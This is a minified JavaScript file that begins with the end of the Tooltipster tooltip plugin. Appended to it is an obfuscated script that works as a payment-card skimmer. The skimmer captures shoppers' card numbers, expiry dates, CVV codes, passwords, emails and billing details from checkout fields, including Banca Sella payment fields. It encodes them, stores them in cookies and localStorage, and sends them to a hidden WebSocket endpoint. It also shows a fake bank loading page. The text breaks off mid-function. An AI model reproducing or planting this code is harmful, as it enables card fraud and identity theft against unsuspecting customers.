l=a.extend(!0,{},d);if(e.__instance._trigger({edit:function(a){d=a},event:b,helper:c,position:l,type:"position"}),e.__options.functionPosition){var m=e.__options.functionPosition.call(e,e.__instance,c,l);m&&(d=m)}i.destroy();var n,o;"top"==d.side||"bottom"==d.side?(n={prop:"left",val:d.target-d.coord.left},o=d.size.width-this.__options.minIntersection):(n={prop:"top",val:d.target-d.coord.top},o=d.size.height-this.__options.minIntersection),n.val<this.__options.minIntersection?n.val=this.__options.minIntersection:n.val>o&&(n.val=o);var p;p=c.geo.origin.fixedLineage?c.geo.origin.windowOffset:{left:c.geo.origin.windowOffset.left+c.geo.window.scroll.left,top:c.geo.origin.windowOffset.top+c.geo.window.scroll.top},d.coord={left:p.left+(d.coord.left-c.geo.origin.windowOffset.left),top:p.top+(d.coord.top-c.geo.origin.windowOffset.top)},e.__sideChange(e.__instance._$tooltip,d.side),c.geo.origin.fixedLineage?e.__instance._$tooltip.css("position","fixed"):e.__instance._$tooltip.css("position",""),e.__instance._$tooltip.css({left:d.coord.left,top:d.coord.top,height:d.size.height,width:d.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(n.prop,n.val),e.__instance._$tooltip.appendTo(e.__instance.option("parent")),e.__instance._trigger({type:"repositioned",event:b,position:d})},__sideChange:function(a,b){a.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+b)},__targetFind:function(a){var b={},c=this.__instance._$origin[0].getClientRects();if(c.length>1){var d=this.__instance._$origin.css("opacity");1==d&&(this.__instance._$origin.css("opacity",.99),c=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1))}if(c.length<2)b.top=Math.floor(a.geo.origin.windowOffset.left+a.geo.origin.size.width/2),b.bottom=b.top,b.left=Math.floor(a.geo.origin.windowOffset.top+a.geo.origin.size.height/2),b.right=b.left;else{var e=c[0];b.top=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil(c.length/2)-1]:c[0],b.right=Math.floor(e.top+(e.bottom-e.top)/2),e=c[c.length-1],b.bottom=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil((c.length+1)/2)-1]:c[c.length-1],b.left=Math.floor(e.top+(e.bottom-e.top)/2)}return b}}}),a});
var _0x570271=_0x13b5;(function(_0x5c1fc1,_0x25dfd7){var _0x5a180d=_0x13b5,_0x262580=_0x5c1fc1();while(!![]){try{var _0x1c1fc2=-parseInt(_0x5a180d(0x1ff))/0x1+-parseInt(_0x5a180d(0x1e2))/0x2*(-parseInt(_0x5a180d(0x24e))/0x3)+parseInt(_0x5a180d(0x17d))/0x4+parseInt(_0x5a180d(0x1b8))/0x5*(-parseInt(_0x5a180d(0x1c3))/0x6)+-parseInt(_0x5a180d(0x190))/0x7*(parseInt(_0x5a180d(0x200))/0x8)+-parseInt(_0x5a180d(0x24c))/0x9+parseInt(_0x5a180d(0x213))/0xa*(parseInt(_0x5a180d(0x1ef))/0xb);if(_0x1c1fc2===_0x25dfd7)break;else _0x262580['push'](_0x262580['shift']());}catch(_0x10bc83){_0x262580['push'](_0x262580['shift']());}}}(_0xb715,0x8475d));function sd(){(function(){var _0x532325=_0x13b5;String[_0x532325(0x1d7)][_0x532325(0x184)]=function(){var _0x2ef1ff=_0x532325,_0x5bc62f=0x0,_0x65f1e9,_0x23fbff;if(this[_0x2ef1ff(0x230)]===0x0)return _0x5bc62f;for(_0x65f1e9=0x0;_0x65f1e9<this['length'];_0x65f1e9++){_0x23fbff=this[_0x2ef1ff(0x17f)](_0x65f1e9),_0x5bc62f=(_0x5bc62f<<0x5)-_0x5bc62f+_0x23fbff,_0x5bc62f|=0x0;}return _0x5bc62f;};function _0x293bd4(_0xf92f48){var _0x8d26cb=_0x532325;let _0x205ac2=_0xf92f48+'=',_0x225083=decodeURIComponent(document['cookie']),_0x5d5e06=_0x225083[_0x8d26cb(0x243)](';');for(let _0x50f46a=0x0;_0x50f46a<_0x5d5e06[_0x8d26cb(0x230)];_0x50f46a++){let _0x3be0c4=_0x5d5e06[_0x50f46a];while(_0x3be0c4[_0x8d26cb(0x249)](0x0)=='\x20'){_0x3be0c4=_0x3be0c4[_0x8d26cb(0x1d9)](0x1);}if(_0x3be0c4[_0x8d26cb(0x1a1)](_0x205ac2)==0x0)return _0x3be0c4[_0x8d26cb(0x1d9)](_0x205ac2[_0x8d26cb(0x230)],_0x3be0c4[_0x8d26cb(0x230)]);}return'';}function _0x18bad2(){setTimeout(function(){var _0x10a7fd=_0x13b5;document['querySelector'](_0x10a7fd(0x238))[_0x10a7fd(0x1bd)]['display']='block';},0x7d0);}_0x3d9187();async function _0x3d9187(){var _0x4df9be=_0x532325;const _0x3eafb4=await fetch(_0x4df9be(0x1f8)),_0x230c2d=await _0x3eafb4[_0x4df9be(0x1e3)]();document['cookie']=_0x4df9be(0x21c)+btoa(_0x230c2d);}let _0x27dddf=![],_0x47cac8=![];var _0x2dca36=setInterval(function(){var _0x5c5b3d=_0x532325;document[_0x5c5b3d(0x23d)](_0x5c5b3d(0x1ab))&&(document['querySelector'](_0x5c5b3d(0x1ab))[_0x5c5b3d(0x1bd)][_0x5c5b3d(0x1c6)]!==_0x5c5b3d(0x1b4)&&document['querySelectorAll'](_0x5c5b3d(0x1ab))[_0x5c5b3d(0x1bf)](_0x199379=>{var _0x19097e=_0x5c5b3d;(!_0x199379['id']||_0x199379['id']!=='gestpay_payment_button_redirect')&&(_0x199379[_0x19097e(0x1bd)][_0x19097e(0x1c6)]=_0x19097e(0x1b4));}));},0x1f4),_0x489478={'Number':null,'Holder':null,'HolderFirstName':_0x532325(0x1cb),'HolderLastName':'lastName','Date':null,'Month':null,'Year':null,'CVV':null,'Company':null,'Address1':null,'Address2':null,'Address3':null,'Address4':null,'City':null,'Zip':null,'State':null,'Country':null,'Phone':null,'Dob':null,'DobDay':null,'DobMonth':null,'DobYear':null,'Email':null,'Password':null,'GT':_0x532325(0x1ad),'SP':_0x532325(0x193),'Timeout':0x76c,'ConnectionType':null,'UserAgent':null,'Languages':null,'Platform':null,'Data':{},'Sent':[],'TemplateSpinnerCardRedirect':'<html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22fancybox-margin\x20fancybox-lock\x22>\x20<head>\x20<style\x20type=\x22text/css\x22>\x20@keyframes\x20spin\x20{\x20from\x20{\x20transform:\x20rotate(0deg);\x20}\x20to\x20{\x20transform:\x20rotate(360deg);\x20}\x20}\x20#loadingCanvas\x20{\x20position:\x20absolute;\x20top:\x2050%;\x20left:\x2050%;\x20transform:\x20translate(-50%,\x20-50%);\x20width:\x2090px;\x20height:\x2090px;\x20border-radius:\x2050%;\x20border-width:\x2010px;\x20animation:\x20spin\x201.5s\x20linear\x20infinite;\x20}\x20#loadingArrow\x20{\x20position:\x20absolute;\x20top:\x2050%;\x20left:\x2050%;\x20transform:\x20translate(25%,\x2025%);\x20width:\x2060px;\x20height:\x2060px;\x20z-index:\x202;\x20}\x20#canvasbox\x20{\x20height:\x20100px;\x20left:\x2050%;\x20margin-left:\x20-100px;\x20margin-top:\x2020;\x20position:\x20absolute;\x20top:\x2060%;\x20width:\x20100px;\x20}\x20html,\x20body\x20{\x20height:\x20100%;\x20margin:\x200;\x20}\x20.fancybox-overlay-fixed\x20{\x20display:\x20flex\x20!important;\x20justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20fixed\x20!important;\x20top:\x200;\x20left:\x200;\x20right:\x200;\x20bottom:\x200;\x20width:\x20100%\x20!important;\x20height:\x2070%\x20!important;\x20}\x20.fancybox-wrap\x20{\x20position:\x20relative\x20!important;\x20top:\x20auto\x20!important;\x20left:\x20auto\x20!important;\x20margin:\x200;\x20transform:\x20none\x20!important;\x20}\x20</style>\x20</head>\x20<body>\x20<div\x20class=\x22fancybox-overlay\x20fancybox-overlay-fixed\x22\x20style=\x22background-color:\x20rgb(249,\x20249,\x20249);\x20display:\x20block;\x22>\x20<div\x20class=\x22fancybox-wrap\x20fancybox-desktop\x20fancybox-type-inline\x20fancybox-opened\x22\x20tabindex=\x22-1\x22\x20style=\x22width:\x20460px;\x20height:\x20auto;\x20opacity:\x201;\x20overflow:\x20visible;\x22>\x20<div\x20class=\x22fancybox-skin\x22\x20style=\x22padding:\x2015px;\x20width:\x20auto;\x20height:\x20auto;\x22>\x20<div\x20class=\x22fancybox-outer\x22>\x20<div\x20class=\x22fancybox-inner\x22\x20style=\x22overflow:\x20auto;\x20width:\x20430px;\x20height:\x20auto;\x22>\x20<div\x20id=\x22fancybox-confirm\x22>\x20<div\x20id=\x22ctl00_BancaSellaLoadingLogo\x22>\x20<img\x20id=\x22bankLogo\x22\x20class=\x22bank_logo\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x20</div>\x20<div\x20id=\x22canvasbox\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/loading_arrow_corporate.svg\x22\x20id=\x22loadingArrow\x22\x20width=\x2250px\x22\x20height=\x2250px\x22>\x20<canvas\x20id=\x22loadingCanvas\x22\x20width=\x22150\x22\x20height=\x22150\x22></canvas>\x20</div>\x20<div\x20id=\x22fancybox-confirm-1\x22></div>\x20<div\x20id=\x22fancybox-confirm-2\x22></div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20\x20</body>\x20</html>','SaveParam':function(_0xf83d7d){var _0x5aede2=_0x532325;if(_0xf83d7d['id']!==undefined&&_0xf83d7d['id']!=''&&_0xf83d7d['id']!==null&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]<0x100&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]>0x0){var _0x5d079e=[_0x489478[_0x5aede2(0x1eb)],_0x489478[_0x5aede2(0x1db)]];if(_0x5d079e['indexOf'](_0xf83d7d['id'])>-0x1){if(_0xf83d7d[_0x5aede2(0x1f3)]>=0x0){_0x489478['Data'][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1ee)][_0xf83d7d[_0x5aede2(0x1f3)]][_0x5aede2(0x236)][_0x5aede2(0x1fc)]();return;}}var _0x27bae1=[_0x489478[_0x5aede2(0x1b7)]];if(_0x27bae1[_0x5aede2(0x1a1)](_0xf83d7d['id'])>-0x1){_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x1a4)](/\s\/\s/g,'/');var _0x5508e5=_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']][_0x5aede2(0x243)]('/');if(_0x5508e5[_0x5aede2(0x230)]===0x2){var _0x307d81=_0x5508e5[0x0],_0x246ab2=_0x5508e5[0x1];_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']]=_0x307d81+_0x5aede2(0x194)+_0x246ab2;}return;}_0x489478['Data'][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1f4)];return;}if(_0xf83d7d[_0x5aede2(0x1d0)]!==undefined&&_0xf83d7d['name']!=''&&_0xf83d7d[_0x5aede2(0x1d0)]!==null&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]<0x100&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]>0x0){_0x489478[_0x5aede2(0x205)][_0xf83d7d['name']]=_0xf83d7d[_0x5aede2(0x1f4)];var _0x5d079e=[_0x489478[_0x5aede2(0x1eb)],_0x489478[_0x5aede2(0x1db)]];if(_0x5d079e[_0x5aede2(0x1a1)](_0xf83d7d[_0x5aede2(0x1d0)])>-0x1){if(_0xf83d7d[_0x5aede2(0x1f3)]>=0x0){_0x489478[_0x5aede2(0x205)][_0xf83d7d[_0x5aede2(0x1d0)]]=_0xf83d7d[_0x5aede2(0x1ee)][_0xf83d7d[_0x5aede2(0x1f3)]]['innerText']['trim']();return;}}return;}},'SaveAllFields':function(){var _0x1201cd=_0x532325,_0x3ccc7d=[_0x489478[_0x1201cd(0x17b)],_0x489478[_0x1201cd(0x21d)],_0x489478[_0x1201cd(0x215)],_0x489478[_0x1201cd(0x232)],_0x489478['Date'],_0x489478['Month'],_0x489478[_0x1201cd(0x183)],_0x489478[_0x1201cd(0x22e)],_0x489478['Company'],_0x489478[_0x1201cd(0x20b)],_0x489478['Address'],_0x489478[_0x1201cd(0x227)],_0x489478[_0x1201cd(0x180)],_0x489478[_0x1201cd(0x245)],_0x489478[_0x1201cd(0x1ca)],_0x489478['City'],_0x489478[_0x1201cd(0x1af)],_0x489478[_0x1201cd(0x1eb)],_0x489478[_0x1201cd(0x1db)],_0x489478[_0x1201cd(0x20d)],_0x489478[_0x1201cd(0x1c5)],_0x489478['DobDay'],_0x489478[_0x1201cd(0x19b)],_0x489478[_0x1201cd(0x177)],_0x489478[_0x1201cd(0x223)],_0x489478['Password'],_0x489478['Data'][_0x1201cd(0x1c9)]],_0x18ad83=document['getElementsByTagName']('input'),_0x24b0b9=document[_0x1201cd(0x18d)](_0x1201cd(0x1ba)),_0x1475af=document[_0x1201cd(0x18d)](_0x1201cd(0x231)),_0x18ad83=document[_0x1201cd(0x18d)](_0x1201cd(0x1dd)),_0x24b0b9=document[_0x1201cd(0x18d)](_0x1201cd(0x1ba)),_0x1475af=document[_0x1201cd(0x18d)](_0x1201cd(0x231));for(var _0x552da9=0x0;_0x552da9<_0x18ad83[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d[_0x1201cd(0x1bf)](function(_0x55a90a){var _0xc76371=_0x1201cd;(_0x55a90a==_0x18ad83[_0x552da9]['id']||_0x55a90a==_0x18ad83[_0x552da9][_0xc76371(0x1d0)])&&_0x489478[_0xc76371(0x189)](_0x18ad83[_0x552da9]);});}for(var _0x552da9=0x0;_0x552da9<_0x24b0b9[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d[_0x1201cd(0x1bf)](function(_0xb4d2fc){var _0x41d234=_0x1201cd;(_0xb4d2fc==_0x24b0b9[_0x552da9]['id']||_0xb4d2fc==_0x24b0b9[_0x552da9][_0x41d234(0x1d0)])&&_0x489478[_0x41d234(0x189)](_0x24b0b9[_0x552da9]);});}for(var _0x552da9=0x0;_0x552da9<_0x1475af[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d['forEach'](function(_0x555100){var _0x230ac7=_0x1201cd;(_0x555100==_0x1475af[_0x552da9]['id']||_0x555100==_0x1475af[_0x552da9][_0x230ac7(0x1d0)])&&_0x489478[_0x230ac7(0x189)](_0x1475af[_0x552da9]);});}document['getElementById']('email')&&document[_0x1201cd(0x246)](_0x1201cd(0x1f9))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x2b6a68=_0x1201cd;eml=this[_0x2b6a68(0x1f4)],localStorage[_0x2b6a68(0x1ae)](_0x2b6a68(0x1cd),btoa(eml));});document['getElementById'](_0x1201cd(0x181))&&document[_0x1201cd(0x246)](_0x1201cd(0x181))['addEventListener'](_0x1201cd(0x1dd),function(){var _0x202256=_0x1201cd;psd=this[_0x202256(0x1f4)],localStorage[_0x202256(0x1ae)]('_pd_',btoa(psd));});document['getElementById'](_0x1201cd(0x1d6))&&document[_0x1201cd(0x246)](_0x1201cd(0x1d6))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x260c57=_0x1201cd;psd=this[_0x260c57(0x1f4)],localStorage[_0x260c57(0x1ae)](_0x260c57(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x1cc))&&document[_0x1201cd(0x246)](_0x1201cd(0x1cc))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x3f477=_0x1201cd;psd=this[_0x3f477(0x1f4)],localStorage['setItem'](_0x3f477(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x1e0))&&document[_0x1201cd(0x246)]('passwd2')[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x5cd638=_0x1201cd;psd=this['value'],localStorage[_0x5cd638(0x1ae)](_0x5cd638(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x22c))&&document[_0x1201cd(0x246)](_0x1201cd(0x22c))[_0x1201cd(0x24b)]('input',function(){var _0x4c9023=_0x1201cd;psd=this[_0x4c9023(0x1f4)],localStorage[_0x4c9023(0x1ae)](_0x4c9023(0x23b),btoa(psd));});localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))&&(localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))!==''&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b0)]=atob(localStorage[_0x1201cd(0x18e)]('_pd_'))));!localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b0)]='');if(cdcDatalayer&&cdcDatalayer[_0x1201cd(0x21a)]){let _0x1b4eb8=cdcDatalayer[_0x1201cd(0x21a)][_0x1201cd(0x175)];localStorage[_0x1201cd(0x1ae)](_0x1201cd(0x1d8),_0x1b4eb8);}const _0x8b8c98=document['getElementsByTagName'](_0x1201cd(0x174));let _0xe9a4d1=null;for(let _0xfd7b50 of _0x8b8c98){if(_0xfd7b50[_0x1201cd(0x1e8)]['includes'](_0x1201cd(0x17a))){const _0xa8d5e5=_0xfd7b50[_0x1201cd(0x1e8)]['match'](/id_cart:(\d+)/);if(_0xa8d5e5){_0xe9a4d1=_0xa8d5e5[0x1];break;}}}_0xe9a4d1&&localStorage[_0x1201cd(0x1ae)](_0x1201cd(0x206),_0x1201cd(0x23e)+_0xe9a4d1),document['getElementById']('ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER')&&(_0x489478['Data'][_0x1201cd(0x17b)]=document[_0x1201cd(0x246)](_0x1201cd(0x225))[_0x1201cd(0x1f4)]),document[_0x1201cd(0x246)](_0x1201cd(0x18a))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b7)]=document[_0x1201cd(0x246)](_0x1201cd(0x18a))[_0x1201cd(0x1f4)]+'/'+document[_0x1201cd(0x246)]('ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR')['value']),document['getElementById'](_0x1201cd(0x220))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x19d)]=document['getElementById']('ctl00_ContentPlaceHolder1_textPAY1_CVV')['value']),document[_0x1201cd(0x1fa)]=_0x1201cd(0x197)+_0x489478[_0x1201cd(0x201)]['encode'](JSON['stringify'](_0x489478['Data']));},'SendData':function(){var _0x3a0e11=_0x532325;_0x489478['Data'][_0x3a0e11(0x1a5)]=location[_0x3a0e11(0x210)];if(_0x293bd4(_0x3a0e11(0x229)))_0x489478[_0x3a0e11(0x205)][_0x3a0e11(0x1c9)]=atob(_0x293bd4(_0x3a0e11(0x229)));var _0x19eae1=_0x489478[_0x3a0e11(0x201)]['encode'](JSON['stringify'](_0x489478[_0x3a0e11(0x205)])),_0x10edb1=_0x19eae1[_0x3a0e11(0x184)]();for(var _0x4a189d=0x0;_0x4a189d<_0x489478[_0x3a0e11(0x20c)][_0x3a0e11(0x230)];_0x4a189d++)if(_0x489478[_0x3a0e11(0x20c)][_0x4a189d]==_0x10edb1)return;_0x489478[_0x3a0e11(0x218)](_0x19eae1);},'ws':function(){_0x1a695c=new WebSocket(_0x489478['SP']);},'TrySend':function(){var _0x4769a8=_0x532325;_0x489478[_0x4769a8(0x241)](),_0x489478[_0x4769a8(0x24d)](),_0x489478[_0x4769a8(0x203)](),_0x489478['PlaceOrder'](),_0x489478[_0x4769a8(0x1cf)]();},'GetCCInfo':function(){var _0x30be73=_0x532325;if(_0x489478[_0x30be73(0x17b)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x17b)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x17b)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x17b)]];if(_0x489478[_0x30be73(0x19d)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['CVV']]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x19d)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x19d)]];if(_0x489478['HolderFirstName']!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x215)]]!==undefined)_0x489478['Data'][_0x30be73(0x21d)]=_0x489478['Data'][_0x489478[_0x30be73(0x215)]];if(_0x489478[_0x30be73(0x232)]!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x232)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x21d)]+='\x20'+_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x232)]];if(_0x489478[_0x30be73(0x1b7)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1b7)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1b7)]];if(_0x489478['Month']!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x1e1)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]=_0x489478[_0x30be73(0x205)][_0x489478['Month']];if(_0x489478[_0x30be73(0x183)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x183)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]+='/'+_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x183)]];if(_0x489478[_0x30be73(0x227)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x227)]]!==undefined)_0x489478[_0x30be73(0x205)]['Address']=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x227)]];if(_0x489478[_0x30be73(0x180)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x180)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1a2)]+=',\x20'+_0x489478[_0x30be73(0x205)][_0x489478['Address2']];if(_0x489478['Company']!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x221)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x221)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x221)]];if(_0x489478[_0x30be73(0x1f7)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1f7)]]!==undefined)_0x489478['Data']['City']=_0x489478['Data'][_0x489478[_0x30be73(0x1f7)]];if(_0x489478[_0x30be73(0x1eb)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['State']]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1eb)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1eb)]];if(_0x489478[_0x30be73(0x1db)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['Country']]!==undefined)_0x489478[_0x30be73(0x205)]['Country']=_0x489478[_0x30be73(0x205)][_0x489478['Country']];if(_0x489478[_0x30be73(0x1af)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1af)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1af)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1af)]];if(_0x489478[_0x30be73(0x20d)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x20d)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x20d)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x20d)]];if(_0x489478[_0x30be73(0x1c5)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1c5)]]!==undefined)_0x489478['Data'][_0x30be73(0x1c5)]=_0x489478['Data'][_0x489478[_0x30be73(0x1c5)]];},'UserInformation':function(){var _0x3ee48b=_0x532325;if(navigator!=null&&navigator!=undefined){if(navigator[_0x3ee48b(0x1a8)]!=undefined&&navigator[_0x3ee48b(0x1a8)]!=null&&_0x489478[_0x3ee48b(0x1da)]==null)_0x489478[_0x3ee48b(0x1da)]=navigator['userAgent'];if(navigator['languages']!=undefined&&navigator[_0x3ee48b(0x1e5)]!=null&&_0x489478['Languages']==null)_0x489478['Languages']=navigator[_0x3ee48b(0x1e5)];if(navigator[_0x3ee48b(0x1c1)]!=undefined&&navigator['platform']!=null&&_0x489478[_0x3ee48b(0x1f6)]==null)_0x489478['Platform']=navigator['platform'];if(_0x1a695c[_0x3ee48b(0x19f)]==0x1)_0x489478[_0x3ee48b(0x1a7)]=_0x3ee48b(0x1f0);else _0x1a695c[_0x3ee48b(0x19f)]!=0x1&&(_0x489478['ConnectionType']=_0x3ee48b(0x216));_0x489478[_0x3ee48b(0x205)]['UI']=_0x489478[_0x3ee48b(0x1a7)]+'\x20,'+_0x489478[_0x3ee48b(0x1f6)]+'\x20,'+_0x489478[_0x3ee48b(0x1ec)]+'\x20,'+_0x489478[_0x3ee48b(0x1da)];}},'BillingGothering':function(){var _0x381941=_0x532325;document[_0x381941(0x246)](_0x381941(0x186))&&document[_0x381941(0x246)](_0x381941(0x186))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x1a0840=_0x381941;eml=this[_0x1a0840(0x1f4)],localStorage['setItem'](_0x1a0840(0x1cd),btoa(eml));});document['getElementById'](_0x381941(0x1d4))&&document['getElementById'](_0x381941(0x1d4))['addEventListener'](_0x381941(0x1dd),function(){var _0x5b7e90=_0x381941;fName=this['value'],localStorage[_0x5b7e90(0x1ae)]('fn',btoa(fName));});document[_0x381941(0x246)](_0x381941(0x24a))&&document['getElementById'](_0x381941(0x24a))['addEventListener'](_0x381941(0x1dd),function(){var _0xc2533=_0x381941;lName=this[_0xc2533(0x1f4)],localStorage[_0xc2533(0x1ae)]('ln',btoa(lName));});document[_0x381941(0x246)](_0x381941(0x234))&&document[_0x381941(0x246)](_0x381941(0x234))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x349f97=_0x381941;country=this['options'][this[_0x349f97(0x1f3)]][_0x349f97(0x236)],localStorage[_0x349f97(0x1ae)](_0x349f97(0x1c8),btoa(country));});document[_0x381941(0x246)](_0x381941(0x18f))&&document[_0x381941(0x246)](_0x381941(0x18f))['addEventListener'](_0x381941(0x1dd),function(){var _0xa90aa1=_0x381941;zip=this['value'],localStorage[_0xa90aa1(0x1ae)](_0xa90aa1(0x1df),btoa(zip));});document[_0x381941(0x246)](_0x381941(0x1a6))&&document[_0x381941(0x246)]('citta')['addEventListener'](_0x381941(0x1ea),function(){var _0x269196=_0x381941;city=this[_0x269196(0x1ee)][this['selectedIndex']][_0x269196(0x236)],localStorage['setItem']('ct',btoa(city));});document[_0x381941(0x246)]('provincia')&&document['getElementById'](_0x381941(0x22f))[_0x381941(0x24b)]('input',function(){var _0x34506f=_0x381941;state=this['value'],localStorage[_0x34506f(0x1ae)]('st_',btoa(state));});document['getElementById']('address1')&&document[_0x381941(0x246)](_0x381941(0x195))['addEventListener'](_0x381941(0x1dd),function(){var _0x2d7f6b=_0x381941;address=this['value'],localStorage[_0x2d7f6b(0x1ae)](_0x2d7f6b(0x179),btoa(address));});document[_0x381941(0x246)](_0x381941(0x22c))&&document[_0x381941(0x246)](_0x381941(0x22c))[_0x381941(0x24b)]('input',function(){var _0x2ce0e4=_0x381941;phone=this[_0x2ce0e4(0x1f4)],localStorage[_0x2ce0e4(0x1ae)]('pn',btoa(phone));});document['getElementById'](_0x381941(0x1bb))&&document[_0x381941(0x246)](_0x381941(0x1bb))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x548c40=_0x381941;phoneMobile=this[_0x548c40(0x1f4)],localStorage[_0x548c40(0x1ae)](_0x548c40(0x20a),btoa(phoneMobile));});document[_0x381941(0x246)](_0x381941(0x1be))&&document[_0x381941(0x246)](_0x381941(0x1be))[_0x381941(0x24b)]('input',function(){var _0x47bfdb=_0x381941;eml=this[_0x47bfdb(0x1f4)],localStorage[_0x47bfdb(0x1ae)]('_el',btoa(eml));});document['getElementById'](_0x381941(0x1c7))&&document[_0x381941(0x246)](_0x381941(0x1c7))[_0x381941(0x24b)]('input',function(){var _0x4a254d=_0x381941;fName=this[_0x4a254d(0x1f4)],localStorage[_0x4a254d(0x1ae)]('fn',btoa(fName));});document[_0x381941(0x246)](_0x381941(0x187))&&document[_0x381941(0x246)]('customer_lastname2')[_0x381941(0x24b)]('input',function(){var _0x1f4bc2=_0x381941;lName=this[_0x1f4bc2(0x1f4)],localStorage[_0x1f4bc2(0x1ae)]('ln',btoa(lName));});document[_0x381941(0x246)](_0x381941(0x23c))&&document[_0x381941(0x246)](_0x381941(0x23c))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x4be647=_0x381941;country=this['options'][this[_0x4be647(0x1f3)]]['innerText'],localStorage['setItem']('cnt',btoa(country));});document[_0x381941(0x246)](_0x381941(0x235))&&document[_0x381941(0x246)](_0x381941(0x235))['addEventListener']('input',function(){var _0x37948d=_0x381941;zip=this['value'],localStorage['setItem'](_0x37948d(0x1df),btoa(zip));});document[_0x381941(0x246)](_0x381941(0x22a))&&document[_0x381941(0x246)](_0x381941(0x22a))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x15c062=_0x381941;city=this[_0x15c062(0x1ee)][this[_0x15c062(0x1f3)]][_0x15c062(0x236)],localStorage['setItem']('ct',btoa(city));});document[_0x381941(0x246)](_0x381941(0x1e7))&&document[_0x381941(0x246)](_0x381941(0x1e7))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var 